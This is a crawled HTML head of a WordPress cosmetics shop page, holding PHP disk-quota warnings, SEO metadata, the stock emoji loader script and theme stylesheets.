

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://ddcosmetics.eu/home/_60a2139-2/
body_size: 28347
content:
<br />
<b>Warning</b>:  session_start(): open(/tmp/sess_9b1c637a30d6b203067e72f26ccdca85, O_RDWR) failed: Disk quota exceeded (122) in <b>/dd/wp-content/plugins/unyson/framework/includes/hooks.php</b> on line <b>259</b><br />
<br />
<b>Warning</b>:  session_start(): open(/tmp/sess_9b1c637a30d6b203067e72f26ccdca85, O_RDWR) failed: Disk quota exceeded (122) in <b>/dd/wp-content/plugins/unyson/framework/includes/hooks.php</b> on line <b>259</b><br />
<br />
<b>Warning</b>:  session_start(): Failed to read session data: files (path: /tmp) in <b>/dd/wp-content/plugins/unyson/framework/includes/hooks.php</b> on line <b>259</b><br />
<!DOCTYPE html>
<html lang="en-US"
	prefix="og: https://ogp.me/ns#" >
<head>
	<meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<title>_60A2139 | D&amp;D Cosmetic Collection</title>

		<!-- All in One SEO 4.1.4.4 -->
		<meta name="robots" content="max-image-preview:large" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="D&amp;D Cosmetic Collection |" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="_60A2139 | D&amp;D Cosmetic Collection" />
		<meta property="article:published_time" content="2019-03-13T21:13:40+00:00" />
		<meta property="article:modified_time" content="2019-03-13T21:13:40+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:domain" content="ddcosmetics.eu" />
		<meta name="twitter:title" content="_60A2139 | D&amp;D Cosmetic Collection" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"WebSite","@id":"http:\/\/ddcosmetics.eu\/#website","url":"http:\/\/ddcosmetics.eu\/","name":"D&D Cosmetic Collection","inLanguage":"en-US","publisher":{"@id":"http:\/\/ddcosmetics.eu\/#organization"}},{"@type":"Organization","@id":"http:\/\/ddcosmetics.eu\/#organization","name":"D&D Cosmetic Collection","url":"http:\/\/ddcosmetics.eu\/"},{"@type":"BreadcrumbList","@id":"http:\/\/ddcosmetics.eu\/home\/_60a2139-2\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"http:\/\/ddcosmetics.eu\/#listItem","position":1,"item":{"@type":"WebPage","@id":"http:\/\/ddcosmetics.eu\/","name":"Home","url":"http:\/\/ddcosmetics.eu\/"},"nextItem":"http:\/\/ddcosmetics.eu\/home\/_60a2139-2\/#listItem"},{"@type":"ListItem","@id":"http:\/\/ddcosmetics.eu\/home\/_60a2139-2\/#listItem","position":2,"item":{"@type":"WebPage","@id":"http:\/\/ddcosmetics.eu\/home\/_60a2139-2\/","name":"_60A2139","url":"http:\/\/ddcosmetics.eu\/home\/_60a2139-2\/"},"previousItem":"http:\/\/ddcosmetics.eu\/#listItem"}]},{"@type":"Person","@id":"http:\/\/ddcosmetics.eu\/author\/dd_cometic\/#author","url":"http:\/\/ddcosmetics.eu\/author\/dd_cometic\/","name":"dd_cometic","image":{"@type":"ImageObject","@id":"http:\/\/ddcosmetics.eu\/home\/_60a2139-2\/#authorImage","url":"http:\/\/1.gravatar.com\/avatar\/d4d2dcf887ec9b13b117597517f10f2a?s=96&d=mm&r=g","width":96,"height":96,"caption":"dd_cometic"}},{"@type":"ItemPage","@id":"http:\/\/ddcosmetics.eu\/home\/_60a2139-2\/#itempage","url":"http:\/\/ddcosmetics.eu\/home\/_60a2139-2\/","name":"_60A2139 | D&D Cosmetic Collection","inLanguage":"en-US","isPartOf":{"@id":"http:\/\/ddcosmetics.eu\/#website"},"breadcrumb":{"@id":"http:\/\/ddcosmetics.eu\/home\/_60a2139-2\/#breadcrumblist"},"datePublished":"2019-03-13T21:13:40+01:00","dateModified":"2019-03-13T21:13:40+01:00"}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//s.w.org' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="D&amp;D Cosmetic Collection &raquo; Feed" href="http://ddcosmetics.eu/feed/" />
<link rel="alternate" type="application/rss+xml" title="D&amp;D Cosmetic Collection &raquo; Comments Feed" href="http://ddcosmetics.eu/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="D&amp;D Cosmetic Collection &raquo; _60A2139 Comments Feed" href="http://ddcosmetics.eu/home/_60a2139-2/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/ddcosmetics.eu\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.1"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='slider-css'  href='http://ddcosmetics.eu/wp-content/plugins/slider/flexslider.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='layerslider-css'  href='http://ddcosmetics.eu/wp-content/plugins/LayerSlider/static/layerslider/css/layerslider.css?ver=6.7.6' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-vendors-style-css'  href='http://ddcosmetics.eu/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=5.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css'  href='http://ddcosmetics.eu/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css?ver=5.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='http://ddcosmetics.eu/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-css'  href='http://ddcosmetics.eu/wp-content/plugins/cookie-law-info/public/css/cookie-law-info-public.css?ver=2.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css'  href='http://ddcosmetics.eu/wp-content/plugins/cookie-law-info/public/css/cookie-law-info-gdpr.css?ver=2.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='dt-animation-css-css'  href='http://ddcosmetics.eu/wp-content/plugins/designthemes-core-features/shortcodes/css/animations.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='dt-slick-css-css'  href='http://ddcosmetics.eu/wp-content/plugins/designthemes-core-features/shortcodes/css/slick.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='dt-sc-css-css'  href='http://ddcosmetics.eu/wp-content/plugins/designthemes-core-features/shortcodes/css/shortcodes.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css'  href='http://ddcosmetics.eu/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.8' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='bsf-Defaults-css'  href='http://ddcosmetics.eu/wp-content/uploads/smile_fonts/Defaults/Defaults.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='iniya-parent-css'  href='http://ddcosmetics.eu/wp-content/themes/iniya/style.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='iniya-css'  href='http://ddcosmetics.eu/wp-content/themes/iniya-child/style.css?ver=1.0' type='text/css' media='all' />
<style id='iniya-inline-css' type='text/css'>
.dt-sc-menu-sorting a { color: rgba(201,166,84, 0.6) }.dt-sc-team.type2 .dt-sc-team-thumb .dt-sc-team-thumb-overlay, .dt-sc-hexagon-image span:before, .dt-sc-keynote-speakers .dt-sc-speakers-thumb .dt-sc-speakers-thumb-overlay {  background: rgba(201,166,84, 0.9) }.portfolio .image-overlay, .recent-portfolio-widget ul li a:before, .dt-sc-image-caption.type2:hover .dt-sc-image-content, .dt-sc-fitness-program-short-details-wrapper .dt-sc-fitness-program-short-details { background: rgba(201,166,84, 0.9) }.dt-sc-icon-box.type10 .icon-wrapper:before, .dt-sc-contact-info.type4 span:after, .dt-sc-pr-tb-col.type2 .dt-sc-tb-header:before { box-shadow:5px 0px 0px 0px #c9a654}.dt-sc-icon-box.type10:hover .icon-wrapper:before { box-shadow:7px 0px 0px 0px #c9a654}.dt-sc-counter.type6 .dt-sc-couter-icon-holder:before { box-shadow:5px 1px 0px 0px #c9a654}.dt-sc-button.with-shadow.white, .dt-sc-pr-tb-col.type2 .dt-sc-buy-now a { box-shadow:3px 3px 0px 0px #c9a654}.dt-sc-restaurant-events-list .dt-sc-restaurant-event-details h6:before { border-bottom-color: rgba(201,166,84,0.6) }.portfolio.type4 .image-overlay, .dt-sc-timeline-section.type4 .dt-sc-timeline-thumb-overlay, .dt-sc-yoga-classes .dt-sc-yoga-classes-image-wrapper:before, .dt-sc-yoga-course .dt-sc-yoga-course-thumb-overlay, .dt-sc-yoga-program .dt-sc-yoga-program-thumb-overlay, .dt-sc-yoga-pose .dt-sc-yoga-pose-thumb:before, .dt-sc-yoga-teacher .dt-sc-yoga-teacher-thumb:before, .dt-sc-doctors .dt-sc-doctors-thumb-overlay, .dt-sc-event-addon > .dt-sc-event-addon-date, .dt-sc-course .dt-sc-course-overlay, .dt-sc-process-steps .dt-sc-process-thumb-overlay { background: rgba(201,166,84,0.85) }.woo-type9.woocommerce ul.products li.product .product-wrapper, .woo-type9 .woocommerce ul.products li.product .product-wrapper { border-color: rgba(201,166,84,0.6) }.woocommerce ul.products li.product .woo-type1 .star-rating:before, .woocommerce ul.products li.product .woo-type1 .star-rating span:before, .woocommerce ul.products li.product .woo-type1 .star-rating:before, .woocommerce ul.products li.product .woo-type1 .star-rating span:before, .woocommerce .woo-type1 .star-rating:before, .woocommerce .woo-type1 .star-rating span:before, .woocommerce .woo-type1 .star-rating:before, .woocommerce .woo-type1 .star-rating span:before, .woo-type2 ul.products li.product .product-details h5 a:hover, .woo-type2 ul.products li.product-category:hover .product-details h5, .woo-type2 ul.products li.product-category:hover .product-details h5 .count { color: rgba(201,166,84, 0.75) }.woo-type2 ul.products li.product .product-thumb a.add_to_cart_button:hover, .woo-type2 ul.products li.product .product-thumb a.button.product_type_simple:hover, .woo-type2 ul.products li.product .product-thumb a.button.product_type_variable:hover, .woo-type2 ul.products li.product .product-thumb a.added_to_cart.wc-forward:hover, .woo-type2 ul.products li.product .product-thumb a.add_to_wishlist:hover, .woo-type2 ul.products li.product .product-thumb .yith-wcwl-wishlistaddedbrowse a:hover, .woo-type2 ul.products li.product .product-thumb .yith-wcwl-wishlistexistsbrowse a:hover, .woo-type6.woocommerce ul.products li.product:hover .product-content, .woo-type6 .woocommerce ul.products li.product:hover .product-content, .woo-type6.woocommerce ul.products li.product.instock:hover .on-sale-product .product-content, .woo-type6 .woocommerce ul.products li.product.instock:hover .on-sale-product .product-content, .woo-type6.woocommerce ul.products li.product.outofstock:hover .out-of-stock-product .product-content, .woo-type6 .woocommerce ul.products li.product.outofstock:hover .out-of-stock-product .product-content, .woo-type6.woocommerce ul.products li.product-category:hover .product-thumb .image:after, .woo-type6 .woocommerce ul.products li.product-category:hover .product-thumb .image:after, .woocommerce ul.products li.product:hover .woo-type8 .product-content, .woocommerce ul.products li.product-category:hover .woo-type8 .product-thumb .image:after, .woocommerce ul.products li.product:hover .woo-type8 .product-content, .woocommerce ul.products li.product-category:hover .woo-type8 .product-thumb .image:after, .woocommerce ul.products li.product:hover .woo-type13 .product-content, .woocommerce ul.products li.product:hover .woo-type13 .product-content, .woocommerce ul.products li.product.instock:hover .woo-type13 .on-sale-product .product-content, .woocommerce ul.products li.product.instock:hover .woo-type13 .on-sale-product .product-content, .woocommerce ul.products li.product.outofstock:hover .woo-type13 .out-of-stock-product .product-content, .woocommerce ul.products li.product.outofstock:hover .woo-type13 .out-of-stock-product .product-content, .woocommerce ul.products li.product-category:hover .woo-type13 .product-thumb .image:after, .woocommerce ul.products li.product-category:hover .woo-type13 .product-thumb .image:after { background-color: rgba(201,166,84, 0.75) }.woocommerce ul.products li.product:hover .woo-type8 .product-content:after, .woocommerce ul.products li.product:hover .woo-type8 .product-content:after {
					border-color : rgba( 201,166,84, 0.75 ) rgba(201,166,84, 0.75 ) rgba(255, 255, 255, 0.35) rgba(255, 255, 255, 0.35)
				}ul.products li.product:hover .woo-type11 .product-wrapper {
					-webkit-box-shadow: 0 0 0 3px #c9a654;
					-moz-box-shadow: 0 0 0 3px #c9a654;
					-ms-box-shadow: 0 0 0 3px #c9a654;
					-o-box-shadow: 0 0 0 3px #c9a654;
					box-shadow: 0 0 0 3px #c9a654;
				}.woo-type12 ul.products li.product .product-details {
					-webkit-box-shadow: 0 -3px 0 0 #c9a654 inset;
					-moz-box-shadow: 0 -3px 0 0 #c9a654 inset;
					-ms-box-shadow: 0 -3px 0 0 #c9a654 inset;
					-o-box-shadow: 0 -3px 0 0 #c9a654 inset;
					box-shadow: 0 -3px 0 0 #c9a654 inset;
				}ul.products li.product .woo-type14 .product-details, ul.products li.product .woo-type14 .product-details h5:after {
					-webkit-box-shadow: 0 0 0 2px #c9a654 inset;
					-moz-box-shadow: 0 0 0 2px #c9a654 inset;
					-ms-box-shadow: 0 0 0 2px #c9a654 inset;
					-o-box-shadow: 0 0 0 2px #c9a654 inset;
					box-shadow: 0 0 0 2px #c9a654 inset;					
				}.woo-type15 ul.products li.product .product-thumb a.add_to_cart_button:after, .woo-type15 ul.products li.product .product-thumb a.button.product_type_simple:after, .woo-type15 ul.products li.product .product-thumb a.button.product_type_variable:after, .woo-type15 ul.products li.product .product-thumb a.added_to_cart.wc-forward:after, .woo-type15 ul.products li.product .product-thumb a.add_to_wishlist:after, .woo-type15 ul.products li.product .product-thumb .yith-wcwl-wishlistaddedbrowse a:after, .woo-type15 ul.products li.product .product-thumb .yith-wcwl-wishlistexistsbrowse a:after {
					-webkit-box-shadow: 0 0 0 2px #c9a654;
					-moz-box-shadow: 0 0 0 2px #c9a654;
					-ms-box-shadow: 0 0 0 2px #c9a654;
					-o-box-shadow: 0 0 0 2px #c9a654;
					box-shadow: 0 0 0 2px #c9a654;
				}@media only screen and (max-width: 767px) { .dt-sc-contact-info.type4:after, .dt-sc-icon-box.type10 .icon-content h4:after, .dt-sc-counter.type6.last h4::before, .dt-sc-counter.type6 h4::after { background-color:#c9a654} }@media only screen and (max-width: 767px) { .dt-sc-timeline-section.type2, .dt-sc-timeline-section.type2::before { border-color:#c9a654} }.dt-sc-event-month-thumb .dt-sc-event-read-more, .dt-sc-training-thumb-overlay{ background: rgba(241,197,95,0.85) }@media only screen and (max-width: 767px) { .dt-sc-highlight .dt-sc-testimonial.type6 .dt-sc-testimonial-author:after,.dt-sc-highlight .dt-sc-testimonial.type6 .dt-sc-testimonial-author:after,.skin-highlight .dt-sc-testimonial.type6 .dt-sc-testimonial-author:after { background-color:#f1c55f} }ul.products li.product:hover .woo-type8 .product-details h5:after { border-color: rgba(0, 0, 0, 0) rgba(0, 0, 0, 0) #f1c55f rgba(0, 0, 0, 0); }.woo-type9 ul.products li.product:hover .product-wrapper { border-color: rgba(241,197,95,0.75 )}ul.products li.product .woo-type20 .product-thumb a.add_to_cart_button:hover, ul.products li.product .woo-type20 .product-thumb a.button.product_type_simple:hover, ul.products li.product .woo-type20 .product-thumb a.button.product_type_variable:hover, ul.products li.product .woo-type20 .product-thumb a.added_to_cart.wc-forward:hover, ul.products li.product .woo-type20 .product-thumb a.add_to_wishlist:hover, ul.products li.product .woo-type20 .product-thumb .yith-wcwl-wishlistaddedbrowse a:hover, ul.products li.product .woo-type20 .product-thumb .yith-wcwl-wishlistexistsbrowse a:hover, ul.products li.product:hover .woo-type20 .product-wrapper, .woocommerce ul.products li.product .woo-type20 .product-buttons-wrapper a.yith-wcqv-button:hover, .woocommerce ul.products li.product .woo-type20 .product-buttons-wrapper a.yith-woocompare-button:hover { background-color: rgba(241,197,95,0.5 )}.woocommerce ul.products li.product:hover .woo-type20 .product-buttons-wrapper { background-color:rgba(201, 166, 84,0.3); }.woo-type7 ul.products li.product:hover .product-details {
					-webkit-box-shadow: 0 -3px 0 0 #f1c55f inset;
					-moz-box-shadow: 0 -3px 0 0 #f1c55f inset;
					-ms-box-shadow: 0 -3px 0 0 #f1c55f inset;
					-o-box-shadow: 0 -3px 0 0 #f1c55f inset;
					box-shadow: 0 -3px 0 0 #f1c55f inset;				
				}.woo-type19 ul.products li.product:hover .product-thumb .image {
					-webkit-box-shadow: 0 0 1px 4px #f1c55f;
					-moz-box-shadow: 0 0 1px 4px #f1c55f;
					-ms-box-shadow: 0 0 1px 4px #f1c55f;
					-o-box-shadow: 0 0 1px 4px #f1c55f;
					box-shadow: 0 0 1px 4px #f1c55f;
				}.dt-sc-faculty .dt-sc-faculty-thumb-overlay { background: rgba(176,131,27,0.9) }.woo-type18 ul.products li.product:hover .product-content, .woo-type18 ul.products li.product.instock:hover .on-sale-product .product-content, .woo-type18 ul.products li.product.outofstock:hover .out-of-stock-product .product-content, .woo-type18.woocommerce ul.products li.product:hover .product-content, .woo-type18.woocommerce ul.products li.product.instock:hover .on-sale-product .product-content, .woo-type18.woocommerce ul.products li.product.outofstock:hover .out-of-stock-product .product-content, .woo-type18.woocommerce-page ul.products li.product:hover .product-content, .woo-type18.woocommerce-page ul.products li.product.instock:hover .on-sale-product .product-content, .woo-type18.woocommerce-page ul.products li.product.outofstock:hover .out-of-stock-product .product-content { background-color: rgba(176,131,27,0.6) }.woo-type19.woocommerce ul.products li.product:hover .product-content, .woo-type19 .woocommerce ul.products li.product:hover .product-content, .woo-type19.woocommerce ul.products li.product.instock:hover .on-sale-product .product-content, .woo-type19 .woocommerce ul.products li.product.instock:hover .on-sale-product .product-content, .woo-type19.woocommerce ul.products li.product.outofstock:hover .out-of-stock-product .product-content, .woo-type19 .woocommerce ul.products li.product.outofstock:hover .out-of-stock-product .product-content, .woo-type20.woocommerce ul.products li.product:hover .product-content, .woo-type20 .woocommerce ul.products li.product:hover .product-content, .woo-type20.woocommerce ul.products li.product.instock:hover .on-sale-product .product-content, .woo-type20 .woocommerce ul.products li.product.instock:hover .on-sale-product .product-content, .woo-type20.woocommerce ul.products li.product.outofstock:hover .out-of-stock-product .product-content, .woo-type20 .woocommerce ul.products li.product.outofstock:hover .out-of-stock-product .product-content { background-color: rgba(176,131,27,0.4) }ul.products li.product:hover .woo-type1 .product-thumb:after { 
					-webkit-box-shadow: 0 0 0 10px rgba(176,131,27,0.35) inset;
					-moz-box-shadow: 0 0 0 10px rgba(176,131,27,0.35) inset;
					-ms-box-shadow: 0 0 0 10px rgba(176,131,27,0.35) inset;
					-o-box-shadow: 0 0 0 10px rgba(176,131,27,0.35) inset;
					box-shadow: 0 0 0 10px rgba(176,131,27,0.35) inset;
				}.woo-type7 ul.products li.product .product-details {
					-webkit-box-shadow: 0 -2px 0 0 #b0831b;
					-moz-box-shadow: 0 -2px 0 0 #b0831b;
					-ms-box-shadow: 0 -2px 0 0 #b0831b;
					-o-box-shadow: 0 -2px 0 0 #b0831b;
					box-shadow: 0 -2px 0 0 #b0831b;				
				}ul.products li.product .woo-type20 .product-wrapper {
					-webkit-box-shadow: 0 0 0 5px rgba(176,131,27,0.75) inset;
					-moz-box-shadow: 0 0 0 5px rgba(176,131,27,0.75) inset;
					-ms-box-shadow: 0 0 0 5px rgba(176,131,27,0.75) inset;
					-o-box-shadow: 0 0 0 5px rgba(176,131,27,0.75) inset;
					box-shadow: 0 0 0 5px rgba(176,131,27,0.75) inset;					
				}
</style>
<link rel='stylesheet' id='iniya-base-css'  href='http://ddcosmetics.eu/wp-content/themes/iniya/css/base.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='iniya-grid-css'  href='http://ddcosmetics.eu/wp-content/themes/iniya/css/grid.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='iniya-widget-css'  href='http://ddcosmetics.eu/wp-content/themes/iniya/css/widget.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='iniya-layout-css'  href='http://ddcosmetics.eu/wp-content/themes/iniya/css/layout.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='iniya-blog-css'  href='http://ddcosmetics.eu/wp-content/themes/iniya/css/blog.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='iniya-portfolio-css'  href='http://ddcosmetics.eu/wp-content/themes/iniya/css/portfolio.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='iniya-contact-css'  href='http://ddcosmetics.eu/wp-content/themes/iniya/css/contact.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='iniya-custom-class-css'  href='http://ddcosmetics.eu/wp-content/themes/iniya/css/custom-class.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='iniya-browsers-css'  href='http://ddcosmetics.eu/wp-content/themes/iniya/css/browsers.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='prettyphoto-css'  href='http://ddcosmetics.eu/wp-content/plugins/js_composer/assets/lib/prettyphoto/css/prettyPhoto.min.css?ver=5.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='custom-font-awesome-css'  href='http://ddcosmetics.eu/wp-content/themes/iniya/css/font-awesome.min.css?ver=4.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='pe-icon-7-stroke-css'  href='http://ddcosmetics.eu/wp-content/themes/iniya/css/pe-icon-7-stroke.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='stroke-gap-icons-style-css'  href='http://ddcosmetics.eu/wp-content/themes/iniya/css/stroke-gap-icons-style.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='icon-moon-css'  href='http://ddcosmetics.eu/wp-content/themes/iniya/css/icon-moon.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='material-design-iconic-css'  href='http://ddcosmetics.eu/wp-content/themes/iniya/css/material-design-iconic-font.min.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='iniya-woo-default-css'  href='http://ddcosmetics.eu/wp-content/themes/iniya/css/woocommerce/woocommerce-default.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='iniya-woo-type1-css'  href='http://ddcosmetics.eu/wp-content/themes/iniya/css/woocommerce/type1-fashion.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='iniya-woo-type4-css'  href='http://ddcosmetics.eu/wp-content/themes/iniya/css/woocommerce/type4-hosting.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='iniya-woo-type8-css'  href='http://ddcosmetics.eu/wp-content/themes/iniya/css/woocommerce/type8-insurance.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='iniya-woo-type10-css'  href='http://ddcosmetics.eu/wp-content/themes/iniya/css/woocommerce/type10-medical.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='iniya-woo-type11-css'  href='http://ddcosmetics.eu/wp-content/themes/iniya/css/woocommerce/type11-model.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='iniya-woo-type12-css'  href='http://ddcosmetics.eu/wp-content/themes/iniya/css/woocommerce/type12-attorney.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='iniya-woo-type13-css'  href='http://ddcosmetics.eu/wp-content/themes/iniya/css/woocommerce/type13-architecture.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='iniya-woo-type14-css'  href='http://ddcosmetics.eu/wp-content/themes/iniya/css/woocommerce/type14-fitness.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='iniya-woo-type16-css'  href='http://ddcosmetics.eu/wp-content/themes/iniya/css/woocommerce/type16-photography.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='iniya-woo-type17-css'  href='http://ddcosmetics.eu/wp-content/themes/iniya/css/woocommerce/type17-restaurant.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='iniya-woo-type20-css'  href='http://ddcosmetics.eu/wp-content/themes/iniya/css/woocommerce/type20-yoga.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='iniya-woo-type21-css'  href='http://ddcosmetics.eu/wp-content/themes/iniya/css/woocommerce/type21-styleshop.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='iniya-woo-css'  href='http://ddcosmetics.eu/wp-content/themes/iniya/css/woocommerce.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='iniya-customevent-css'  href='http://ddcosmetics.eu/wp-content/themes/iniya/tribe-events/custom.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='iniya-popup-css-css'  href='http://ddcosmetics.eu/wp-content/themes/iniya/framework/js/magnific/magnific-popup.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='iniya-custom-css'  href='http://ddcosmetics.eu/wp-content/themes/iniya/css/custom.css?ver=1.0' type='text/css' media='all' />
